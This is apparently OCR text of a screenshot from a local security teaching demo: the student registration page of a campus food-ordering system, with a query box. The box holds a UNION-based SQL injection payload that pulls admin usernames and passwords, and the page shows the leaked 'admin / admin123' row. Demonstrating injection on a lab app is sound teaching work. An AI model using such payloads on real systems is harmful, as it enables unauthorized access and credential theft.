 DoS攻击演示与防御 - 校园订餐系
学生注册 - 校园订餐管理系统
系统首页
phpMyAdmin
127.0.0.1/signup.php
食
校园订餐系统
新生注册
返回登录
学生注册
姓名
手机号
例如：张三
13800000000
学号
邮箱
202483290201
name@example.com
校区
楼栋
滨江校区
学生公寓 3 栋
房间
512
注册并进入点餐
查询注册信息
保留原有查询功能，便于核对已登记学生资料。
手机号或学号
' UNION SELECT display_name, username, demo_password FROM users WHERE role='admin' #
查询
姓名 手机号 学号
系统管理员 admin admin123